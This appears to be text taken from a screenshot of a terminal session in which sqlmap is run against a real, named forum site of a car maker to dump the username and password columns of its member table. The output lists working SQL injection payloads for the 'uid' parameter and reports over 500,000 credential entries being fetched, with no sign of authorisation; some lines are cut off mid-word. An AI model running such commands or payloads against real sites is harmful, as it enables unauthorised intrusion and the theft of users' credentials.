 H@H-PC ~
$ sqlmap -u http://club.bydauto.com.cn/uc_server/avatar.php?uid=107733 --dump -C "username,password" -T byd_co
mmon_member -D clubbak
{1.0-dev-nongit-20150209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
evelopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:59:41
1 [main] python2.7 2344 child_info_fork::abort: address space needed by 'cygncursesw-10.dll' (0x450000) is already occupi
[11:59:42] [INFO] resuming back-end DBMS 'mysql'
[11:59:42] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://webfile.byd.com.cn/Index/file_exist_size'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: uid (GET)
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: uid=107733 RLIKE (SELECT (CASE WHEN (6783=6783) THEN 107733 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: uid=107733 AND (SELECT 9243 FROM(SELECT COUNT(*),CONCAT(0x717a7a7071,(SELECT (CASE WHEN (9243=9243) THEN 1 ELSE 0
RACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: uid=-2842 UNION ALL SELECT CONCAT(0x717a7a7071,0x475176784375414f6e48,0x716b766271)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: uid=107733 AND SLEEP(5)
---
[11:59:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[11:59:45] [INFO] fetching columns 'password, username' for table 'byd_common_member' in database 'clubbak'
[11:59:45] [INFO] the SQL query used returns 2 entries
[11:59:45] [INFO] resumed: "username","char(20)"
[11:59:45] [INFO] resumed: "password","char(32)"
[11:59:45] [INFO] fetching entries of column(s) 'password, username' for table 'byd_common_member' in database 'clubbak'
[11:59:45] [INFO] the SQL query used returns 516984 entries